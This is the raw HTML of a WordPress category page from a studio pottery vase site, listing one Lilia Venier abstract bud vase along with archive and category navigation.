

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://designstudioporcelainvase.com/category/lilia/
body_size: 15085
content:
<!doctype html>
<!--[if gte IE 9]>
<html lang="en-US" class="ie ie9">
<![endif]-->
<!--[if IE 8]>
<html lang="en-US" class="ie ie8">
<![endif]-->
<!--[if IE 7]>
<html lang="en-US" class="ie ie7">
<![endif]-->
<!--[if !IE]><!-->
<html lang="en-US" >
 <!--<![endif]-->
<head>
 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
 	<meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; user-scalable=0;">
	<title>lilia   | Studio Pottery Vase</title>
	<link rel="pingback" href="https://designstudioporcelainvase.com/xmlrpc.php" />
	<link rel="alternate" type="application/rss+xml" title="Studio Pottery Vase &raquo; Feed" href="https://designstudioporcelainvase.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Studio Pottery Vase &raquo; Comments Feed" href="https://designstudioporcelainvase.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Studio Pottery Vase &raquo; lilia Category Feed" href="https://designstudioporcelainvase.com/category/lilia/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///designstudioporcelainvase.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='lightweight_personal_main_style-css'  href='https:///designstudioporcelainvase.com/wp-content/themes/default/style.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///designstudioporcelainvase.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///designstudioporcelainvase.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///designstudioporcelainvase.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///designstudioporcelainvase.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///designstudioporcelainvase.com/wp-content/themes/default/js/scripts.js?ver=1.0.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://designstudioporcelainvase.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://designstudioporcelainvase.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/bigawy.js"></script>
<script type="text/javascript" src="/didepyl.js"></script>
</head>
<body class="archive category category-lilia category-502">

	<header><div>
		<div><form method="get" class="searchform" action="https://designstudioporcelainvase.com">
<fieldset>
	<input type="text" value="" name="s" /><button type="submit" name="searchsubmit" value="Search"></button>
</fieldset>
</form></div>
		<p class="title"><a href="https://designstudioporcelainvase.com/" name="top">Studio Pottery Vase</a></p>
		<p class="tagline"></p>
		<nav>
			<ul class="menu"><li class="page_item page-item-6"><a href="https://designstudioporcelainvase.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://designstudioporcelainvase.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://designstudioporcelainvase.com/terms-of-use/">Terms of Use</a></li>
</ul>			<div class="clear"><!-- --></div>
		</nav>
		
	</div></header>
	

	<section class="content"><div>

		<div class="main">
	
						  <h1>lilia</h1>
		
					<!-- Start: Post -->
			<article class="post-232 post type-post status-publish format-standard has-post-thumbnail hentry category-lilia tag-3-hole tag-abstract tag-ceramic tag-handcrafted tag-lilia tag-pottery tag-studio tag-vase tag-venier">
				<p class="post-meta"><span class="icon date"></span> July 1, 2019, <span class="icon author"></span> admin <span class="icon cats"></span><a href="https://designstudioporcelainvase.com/category/lilia/" rel="category tag">lilia</a>, </p>
				<h2><a href="https://designstudioporcelainvase.com/2019/07/lilia-venier-studio-pottery-abstract-3-hole-bud-vase-handcrafted-ceramic-art/" rel="bookmark" title="Permanent Link to Lilia Venier Studio Pottery Abstract 3-Hole Bud Vase Handcrafted Ceramic Art">Lilia Venier Studio Pottery Abstract 3-Hole Bud Vase Handcrafted Ceramic Art</a> </h2>
				<img width="71" height="80" src="https://designstudioporcelainvase.com/wp-content/sevoqivup/Lilia_Venier_Studio_Pottery_Abstract_3_Hole_Bud_Vase_Handcrafted_Ceramic_Art_01_fhl.jpg" class="attachment-post-thumbnail wp-post-image" alt="Lilia_Venier_Studio_Pottery_Abstract_3_Hole_Bud_Vase_Handcrafted_Ceramic_Art_01_fhl" />				<p>Lilia Venier Studio Pottery Abstract 3-Hole Bud Vase &#8211; Handcrafted Ceramic Art. Lilia Venier Handcrafted Studio Pottery &#8211; Abstract 3-Hole Bud Vase. Ceramic vase features an abstract gourd-shaped body with three openings on top. Various textures adorn the blue &#038; metallic gray-brown glazed vase exterior. Artist&#8217;s signature Venier visible on side of vase (see photo [&hellip;]</p>
				<p class="more"><a href="https://designstudioporcelainvase.com/2019/07/lilia-venier-studio-pottery-abstract-3-hole-bud-vase-handcrafted-ceramic-art/"> </a></p>
				<p class="tags"><span class="icon tags"></span><a href="https://designstudioporcelainvase.com/tag/3-hole/" rel="tag">3-hole</a>, <a href="https://designstudioporcelainvase.com/tag/abstract/" rel="tag">abstract</a>, <a href="https://designstudioporcelainvase.com/tag/ceramic/" rel="tag">ceramic</a>, <a href="https://designstudioporcelainvase.com/tag/handcrafted/" rel="tag">handcrafted</a>, <a href="https://designstudioporcelainvase.com/tag/lilia/" rel="tag">lilia</a>, <a href="https://designstudioporcelainvase.com/tag/pottery/" rel="tag">pottery</a>, <a href="https://designstudioporcelainvase.com/tag/studio/" rel="tag">studio</a>, <a href="https://designstudioporcelainvase.com/tag/vase/" rel="tag">vase</a>, <a href="https://designstudioporcelainvase.com/tag/venier/" rel="tag">venier</a></p>			</article>
			<!-- End: Post -->
		
		<p class="pagination">
			<span class="prev"></span>
			<span class="next"></span>
		</p>

	</div>
<aside>
	<div class="widget"><form method="get" class="searchform" action="https://designstudioporcelainvase.com">
<fieldset>
	<input type="text" value="" name="s" /><button type="submit" name="searchsubmit" value="Search"></button>
</fieldset>
</form></div>		<div class="widget">		<h3><span>Recent Posts</span></h3>		<ul>
					<li>
				<a href="https://designstudioporcelainvase.com/2026/01/kim-donaldson-studio-pottery-vase-sculptural-vase-british/">KIM DONALDSON Studio Pottery Vase Sculptural Vase British</a>
						</li>
					<li>
				<a href="https://designstudioporcelainvase.com/2026/01/xl-blue-carved-fish-studio-pottery-vase-by-hanen-ben-salah-signed/">XL Blue Carved Fish Studio Pottery Vase by Hanen Ben Salah Signed</a>
						</li>
					<li>
				<a href="https://designstudioporcelainvase.com/2026/01/abdo-nagi-studio-pottery-cyan-blue-bronzed-rim-tall-decorative-bowl-21cm-high/">Abdo Nagi Studio Pottery Cyan Blue &#038; Bronzed Rim Tall Decorative Bowl 21cm High</a>
						</li>
					<li>
				<a href="https://designstudioporcelainvase.com/2026/01/heavy-4-3kg-glazed-stoneware-studio-pottery-baluster-vase-signed-a-r-hutchinson/">Heavy 4.3kg Glazed Stoneware Studio Pottery Baluster Vase Signed A R Hutchinson</a>
						</li>
					<li>
				<a href="https://designstudioporcelainvase.com/2026/01/mark-smith-studio-pottery-salt-glazed-stoneware-vase-2000/">Mark Smith Studio Pottery Salt-glazed Stoneware Vase 2000</a>
						</li>
				</ul>
		</div><div class="widget"><h3><span>Archives</span></h3>		<ul>
	<li><a href='https://designstudioporcelainvase.com/2026/01/'>January 2026</a></li>
	<li><a href='https://designstudioporcelainvase.com/2025/12/'>December 2025</a></li>
	<li><a href='https://designstudioporcelainvase.com/2025/11/'>November 2025</a></li>
	<li><a href='https://designstudioporcelainvase.com/2025/10/'>October 2025</a></li>
	<li><a href='https://designstudioporcelainvase.com/2025/09/'>September 2025</a></li>
	<li><a href='https://designstudioporcelainvase.com/2025/08/'>August 2025</a></li>
	<li><a href='https://designstudioporcelainvase.com/2025/07/'>July 2025</a></li>
	<li><a href='https://designstudioporcelainvase.com/2025/06/'>June 2025</a></li>
	<li><a href='https://designstudioporcelainvase.com/2025/05/'>May 2025</a></li>
	<li><a href='https://designstudioporcelainvase.com/2025/04/'>April 2025</a></li>
	<li><a href='https://designstudioporcelainvase.com/2025/03/'>March 2025</a></li>
	<li><a href='https://designstudioporcelainvase.com/2025/02/'>February 2025</a></li>
	<li><a href='https://designstudioporcelainvase.com/2025/01/'>January 2025</a></li>
	<li><a href='https://designstudioporcelainvase.com/2024/12/'>December 2024</a></li>
	<li><a href='https://designstudioporcelainvase.com/2024/11/'>November 2024</a></li>
	<li><a href='https://designstudioporcelainvase.com/2024/10/'>October 2024</a></li>
	<li><a href='https://designstudioporcelainvase.com/2024/09/'>September 2024</a></li>
	<li><a href='https://designstudioporcelainvase.com/2024/08/'>August 2024</a></li>
	<li><a href='https://designstudioporcelainvase.com/2024/07/'>July 2024</a></li>
	<li><a href='https://designstudioporcelainvase.com/2024/06/'>June 2024</a></li>
	<li><a href='https://designstudioporcelainvase.com/2024/05/'>May 2024</a></li>
	<li><a href='https://designstudioporcelainvase.com/2024/04/'>April 2024</a></li>
	<li><a href='https://designstudioporcelainvase.com/2024/03/'>March 2024</a></li>
	<li><a href='https://designstudioporcelainvase.com/2024/02/'>February 2024</a></li>
	<li><a href='https://designstudioporcelainvase.com/2024/01/'>January 2024</a></li>
	<li><a href='https://designstudioporcelainvase.com/2023/12/'>December 2023</a></li>
	<li><a href='https://designstudioporcelainvase.com/2023/11/'>November 2023</a></li>
	<li><a href='https://designstudioporcelainvase.com/2023/10/'>October 2023</a></li>
	<li><a href='https://designstudioporcelainvase.com/2023/09/'>September 2023</a></li>
	<li><a href='https://designstudioporcelainvase.com/2023/08/'>August 2023</a></li>
	<li><a href='https://designstudioporcelainvase.com/2023/07/'>July 2023</a></li>
	<li><a href='https://designstudioporcelainvase.com/2023/06/'>June 2023</a></li>
	<li><a href='https://designstudioporcelainvase.com/2023/05/'>May 2023</a></li>
	<li><a href='https://designstudioporcelainvase.com/2023/04/'>April 2023</a></li>
	<li><a href='https://designstudioporcelainvase.com/2023/03/'>March 2023</a></li>
	<li><a href='https://designstudioporcelainvase.com/2023/02/'>February 2023</a></li>
	<li><a href='https://designstudioporcelainvase.com/2023/01/'>January 2023</a></li>
	<li><a href='https://designstudioporcelainvase.com/2022/12/'>December 2022</a></li>
	<li><a href='https://designstudioporcelainvase.com/2022/11/'>November 2022</a></li>
	<li><a href='https://designstudioporcelainvase.com/2022/10/'>October 2022</a></li>
	<li><a href='https://designstudioporcelainvase.com/2022/09/'>September 2022</a></li>
	<li><a href='https://designstudioporcelainvase.com/2022/08/'>August 2022</a></li>
	<li><a href='https://designstudioporcelainvase.com/2022/07/'>July 2022</a></li>
	<li><a href='https://designstudioporcelainvase.com/2022/06/'>June 2022</a></li>
	<li><a href='https://designstudioporcelainvase.com/2022/05/'>May 2022</a></li>
	<li><a href='https://designstudioporcelainvase.com/2022/04/'>April 2022</a></li>
	<li><a href='https://designstudioporcelainvase.com/2022/03/'>March 2022</a></li>
	<li><a href='https://designstudioporcelainvase.com/2022/02/'>February 2022</a></li>
	<li><a href='https://designstudioporcelainvase.com/2022/01/'>January 2022</a></li>
	<li><a href='https://designstudioporcelainvase.com/2021/12/'>December 2021</a></li>
	<li><a href='https://designstudioporcelainvase.com/2021/11/'>November 2021</a></li>
	<li><a href='https://designstudioporcelainvase.com/2021/10/'>October 2021</a></li>
	<li><a href='https://designstudioporcelainvase.com/2021/09/'>September 2021</a></li>
	<li><a href='https://designstudioporcelainvase.com/2021/08/'>August 2021</a></li>
	<li><a href='https://designstudioporcelainvase.com/2021/07/'>July 2021</a></li>
	<li><a href='https://designstudioporcelainvase.com/2021/06/'>June 2021</a></li>
	<li><a href='https://designstudioporcelainvase.com/2021/05/'>May 2021</a></li>
	<li><a href='https://designstudioporcelainvase.com/2021/04/'>April 2021</a></li>
	<li><a href='https://designstudioporcelainvase.com/2021/03/'>March 2021</a></li>
	<li><a href='https://designstudioporcelainvase.com/2021/02/'>February 2021</a></li>
	<li><a href='https://designstudioporcelainvase.com/2021/01/'>January 2021</a></li>
	<li><a href='https://designstudioporcelainvase.com/2020/12/'>December 2020</a></li>
	<li><a href='https://designstudioporcelainvase.com/2020/11/'>November 2020</a></li>
	<li><a href='https://designstudioporcelainvase.com/2020/10/'>October 2020</a></li>
	<li><a href='https://designstudioporcelainvase.com/2020/09/'>September 2020</a></li>
	<li><a href='https://designstudioporcelainvase.com/2020/08/'>August 2020</a></li>
	<li><a href='https://designstudioporcelainvase.com/2020/07/'>July 2020</a></li>
	<li><a href='https://designstudioporcelainvase.com/2020/06/'>June 2020</a></li>
	<li><a href='https://designstudioporcelainvase.com/2020/05/'>May 2020</a></li>
	<li><a href='https://designstudioporcelainvase.com/2020/04/'>April 2020</a></li>
	<li><a href='https://designstudioporcelainvase.com/2020/03/'>March 2020</a></li>
	<li><a href='https://designstudioporcelainvase.com/2020/02/'>February 2020</a></li>
	<li><a href='https://designstudioporcelainvase.com/2020/01/'>January 2020</a></li>
	<li><a href='https://designstudioporcelainvase.com/2019/12/'>December 2019</a></li>
	<li><a href='https://designstudioporcelainvase.com/2019/11/'>November 2019</a></li>
	<li><a href='https://designstudioporcelainvase.com/2019/10/'>October 2019</a></li>
	<li><a href='https://designstudioporcelainvase.com/2019/09/'>September 2019</a></li>
	<li><a href='https://designstudioporcelainvase.com/2019/08/'>August 2019</a></li>
	<li><a href='https://designstudioporcelainvase.com/2019/07/'>July 2019</a></li>
	<li><a href='https://designstudioporcelainvase.com/2019/06/'>June 2019</a></li>
	<li><a href='https://designstudioporcelainvase.com/2019/05/'>May 2019</a></li>
		</ul>
</div><div class="widget"><h3><span>Categories</span></h3>		<ul>
	<li class="cat-item cat-item-4054"><a href="https://designstudioporcelainvase.com/category/ashley/" >-ashley</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://designstudioporcelainvase.com/category/martin/" >-martin</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://designstudioporcelainvase.com/category/williambill/" >-william&#039;bill&#039;</a>
</li>
	<li class="cat-item cat-item-4145"><a href="https://designstudioporcelainvase.com/category/16cm/" >16cm</a>
</li>
	<li class="cat-item cat-item-4934"><a href="https://designstudioporcelainvase.com/category/1900s/" >1900&#039;s</a>
</li>
	<li class="cat-item cat-item-3526"><a href="https://designstudioporcelainvase.com/category/1920-30s/" >1920-30&#039;s</a>
</li>
	<li class="cat-item cat-item-1600"><a href="https://designstudioporcelainvase.com/category/1950s/" >1950s</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://designstudioporcelainvase.com/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://designstudioporcelainvase.com/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://designstudioporcelainvase.com/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-5813"><a href="https://designstudioporcelainvase.com/category/1990s/" >1990s</a>
</li>
	<li class="cat-item cat-item-6126"><a href="https://designstudioporcelainvase.com/category/19thc/" >19thc</a>
</li>
	<li class="cat-item cat-item-2355"><a href="https://designstudioporcelainvase.com/category/20th/" >20th</a>
</li>
	<li class="cat-item cat-item-3898"><a href="https://designstudioporcelainvase.com/category/305cm/" >305cm</a>
</li>
	<li class="cat-item cat-item-4317"><a href="https://designstudioporcelainvase.com/category/308cm/" >308cm</a>
</li>
	<li class="cat-item cat-item-5880"><a href="https://designstudioporcelainvase.com/category/aage/" >aage</a>
</li>
	<li class="cat-item cat-item-6135"><a href="https://designstudioporcelainvase.com/category/abdo/" >abdo</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://designstudioporcelainvase.com/category/abstract/" >abstract</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://designstudioporcelainvase.com/category/abuja/" >abuja</a>
</li>
	<li class="cat-item cat-item-5465"><a href="https://designstudioporcelainvase.com/category/accolay/" >accolay</a>
</li>
	<li class="cat-item cat-item-3581"><a href="https://designstudioporcelainvase.com/category/adachi/" >adachi</a>
</li>
	<li class="cat-item cat-item-3576"><a href="https://designstudioporcelainvase.com/category/adam/" >adam</a>
</li>
	<li class="cat-item cat-item-3427"><a href="https://designstudioporcelainvase.com/category/aged/" >aged</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://designstudioporcelainvase.com/category/akiko/" >akiko</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://designstudioporcelainvase.com/category/akio/" >akio</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://designstudioporcelainvase.com/category/alan/" >alan</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://designstudioporcelainvase.com/category/albert/" >albert</a>
</li>
	<li class="cat-item cat-item-4903"><a href="https://designstudioporcelainvase.com/category/aldermaston/" >aldermaston</a>
</li>
	<li class="cat-item cat-item-4543"><a href="https://designstudioporcelainvase.com/category/alexander/" >alexander</a>
</li>
	<li class="cat-item cat-item-5048"><a href="https://designstudioporcelainvase.com/category/alexandre/" >alexandre</a>
</li>
	<li class="cat-item cat-item-3148"><a href="https://designstudioporcelainvase.com/category/alfaraz/" >alfaraz</a>
</li>
	<li class="cat-item cat-item-4679"><a href="https://designstudioporcelainvase.com/category/alice/" >alice</a>
</li>
	<li class="cat-item cat-item-2947"><a href="https://designstudioporcelainvase.com/category/alison/" >alison</a>
</li>
	<li class="cat-item cat-item-4292"><a href="https://designstudioporcelainvase.com/category/alistair/" >alistair</a>
</li>
	<li class="cat-item cat-item-2222"><a href="https://designstudioporcelainvase.com/category/alka/" >alka</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://designstudioporcelainvase.com/category/altering/" >altering</a>
</li>
	<li class="cat-item cat-item-4692"><a href="https://designstudioporcelainvase.com/category/amaco/" >amaco</a>
</li>
	<li class="cat-item cat-item-5898"><a href="https://designstudioporcelainvase.com/category/amanda/" >amanda</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://designstudioporcelainvase.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-3916"><a href="https://designstudioporcelainvase.com/category/andersen/" >andersen</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://designstudioporcelainvase.com/category/anderson/" >anderson</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://designstudioporcelainvase.com/category/andrew/" >andrew</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://designstudioporcelainvase.com/category/andrews/" >andrews</a>
</li>
	<li class="cat-item cat-item-5211"><a href="https://designstudioporcelainvase.com/category/anissa/" >anissa</a>
</li>
	<li class="cat-item cat-item-1651"><a href="https://designstudioporcelainvase.com/category/anita/" >anita</a>
</li>
	<li class="cat-item cat-item-5134"><a href="https://designstudioporcelainvase.com/category/anna/" >anna</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://designstudioporcelainvase.com/category/anne/" >anne</a>
</li>
	<li class="cat-item cat-item-5456"><a href="https://designstudioporcelainvase.com/category/annual/" >annual</a>
</li>
	<li class="cat-item cat-item-5679"><a href="https://designstudioporcelainvase.com/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-5071"><a href="https://designstudioporcelainvase.com/category/answering/" >answering</a>
</li>
	<li class="cat-item cat-item-5163"><a href="https://designstudioporcelainvase.com/category/anthea/" >anthea</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://designstudioporcelainvase.com/category/anthony/" >anthony</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://designstudioporcelainvase.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://designstudioporcelainvase.com/category/antje/" >antje</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://designstudioporcelainvase.com/category/antonia/" >antonia</a>
</li>
	<li class="cat-item cat-item-3686"><a href="https://designstudioporcelainvase.com/category/archie/" >archie</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://designstudioporcelainvase.com/category/arequipa/" >arequipa</a>
</li>
	<li class="cat-item cat-item-4750"><a href="https://designstudioporcelainvase.com/category/arlon/" >arlon</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://designstudioporcelainvase.com/category/armani/" >armani</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://designstudioporcelainvase.com/category/arthur/" >arthur</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://designstudioporcelainvase.com/category/artichoke/" >artichoke</a>
</li>
	<li class="cat-item cat-item-3508"><a href="https://designstudioporcelainvase.com/category/artist/" >artist</a>
</li>
	<li class="cat-item cat-item-2506"><a href="https://designstudioporcelainvase.com/category/artists/" >artists</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://designstudioporcelainvase.com/category/arts/" >arts</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://designstudioporcelainvase.com/category/ashraf/" >ashraf</a>
</li>
	<li class="cat-item cat-item-3393"><a href="https://designstudioporcelainvase.com/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-1795"><a href="https://designstudioporcelainvase.com/category/audrey/" >audrey</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://designstudioporcelainvase.com/category/auld/" >auld</a>
</li>
	<li class="cat-item cat-item-1509"><a href="https://designstudioporcelainvase.com/category/austin/" >austin</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://designstudioporcelainvase.com/category/australian/" >australian</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://designstudioporcelainvase.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://designstudioporcelainvase.com/category/awaji/" >awaji</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://designstudioporcelainvase.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://designstudioporcelainvase.com/category/ayadee/" >ayadee</a>
</li>
	<li class="cat-item cat-item-4873"><a href="https://designstudioporcelainvase.com/category/aylesford/" >aylesford</a>
</li>
	<li class="cat-item cat-item-5102"><a href="https://designstudioporcelainvase.com/category/b1006/" >b1006</a>
</li>
	<li class="cat-item cat-item-3981"><a href="https://designstudioporcelainvase.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-4010"><a href="https://designstudioporcelainvase.com/category/balloon/" >balloon</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://designstudioporcelainvase.com/category/barbara/" >barbara</a>
</li>
	<li class="cat-item cat-item-3725"><a href="https://designstudioporcelainvase.com/category/barnstaple/" >barnstaple</a>
</li>
	<li class="cat-item cat-item-3824"><a href="https://designstudioporcelainvase.com/category/barons/" >barons</a>
</li>
	<li class="cat-item cat-item-3716"><a href="https://designstudioporcelainvase.com/category/barry/" >barry</a>
</li>
	<li class="cat-item cat-item-2708"><a href="https://designstudioporcelainvase.com/category/beate/" >beate</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://designstudioporcelainvase.com/category/beatrice/" >beatrice</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://designstudioporcelainvase.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-5467"><a href="https://designstudioporcelainvase.com/category/beckenham/" >beckenham</a>
</li>
	<li class="cat-item cat-item-3860"><a href="https://designstudioporcelainvase.com/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-3335"><a href="https://designstudioporcelainvase.com/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-2954"><a href="https://designstudioporcelainvase.com/category/beit/" >beit</a>
</li>
	<li class="cat-item cat-item-4973"><a href="https://designstudioporcelainvase.com/category/belgium/" >belgium</a>
</li>
	<li class="cat-item cat-item-2124"><a href="https://designstudioporcelainvase.com/category/belleek/" >belleek</a>
</li>
	<li class="cat-item cat-item-4812"><a href="https://designstudioporcelainvase.com/category/bennett/" >bennett</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://designstudioporcelainvase.com/category/bernard/" >bernard</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://designstudioporcelainvase.com/category/berndt/" >berndt</a>
</li>
	<li class="cat-item cat-item-3206"><a href="https://designstudioporcelainvase.com/category/betty/" >betty</a>
</li>
	<li class="cat-item cat-item-5057"><a href="https://designstudioporcelainvase.com/category/biba/" >biba</a>
</li>
	<li class="cat-item cat-item-2961"><a href="https://designstudioporcelainvase.com/category/bill/" >bill</a>
</li>
	<li class="cat-item cat-item-3204"><a href="https://designstudioporcelainvase.com/category/bing/" >bing</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://designstudioporcelainvase.com/category/bitossi/" >bitossi</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://designstudioporcelainvase.com/category/bjorn/" >bjorn</a>
</li>
	<li class="cat-item cat-item-2023"><a href="https://designstudioporcelainvase.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://designstudioporcelainvase.com/category/blakebrough/" >blakebrough</a>
</li>
	<li class="cat-item cat-item-5422"><a href="https://designstudioporcelainvase.com/category/bloomsbury/" >bloomsbury</a>
</li>
	<li class="cat-item cat-item-927"><a href="https://designstudioporcelainvase.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-5099"><a href="https://designstudioporcelainvase.com/category/bodil/" >bodil</a>
</li>
	<li class="cat-item cat-item-5562"><a href="https://designstudioporcelainvase.com/category/booth/" >booth</a>
</li>
	<li class="cat-item cat-item-4744"><a href="https://designstudioporcelainvase.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-4212"><a href="https://designstudioporcelainvase.com/category/bourne/" >bourne</a>
</li>
	<li class="cat-item cat-item-4899"><a href="https://designstudioporcelainvase.com/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://designstudioporcelainvase.com/category/brannam/" >brannam</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://designstudioporcelainvase.com/category/brent/" >brent</a>
</li>
	<li class="cat-item cat-item-5556"><a href="https://designstudioporcelainvase.com/category/brian/" >brian</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://designstudioporcelainvase.com/category/brick/" >brick</a>
</li>
	<li class="cat-item cat-item-1700"><a href="https://designstudioporcelainvase.com/category/bridges/" >bridges</a>
</li>
	<li class="cat-item cat-item-3624"><a href="https://designstudioporcelainvase.com/category/bridget/" >bridget</a>
</li>
	<li class="cat-item cat-item-3982"><a href="https://designstudioporcelainvase.com/category/briglin/" >briglin</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://designstudioporcelainvase.com/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://designstudioporcelainvase.com/category/brother/" >brother</a>
</li>
	<li class="cat-item cat-item-3616"><a href="https://designstudioporcelainvase.com/category/bruce/" >bruce</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://designstudioporcelainvase.com/category/bruno/" >bruno</a>
</li>
	<li class="cat-item cat-item-2204"><a href="https://designstudioporcelainvase.com/category/brutalist/" >brutalist</a>
</li>
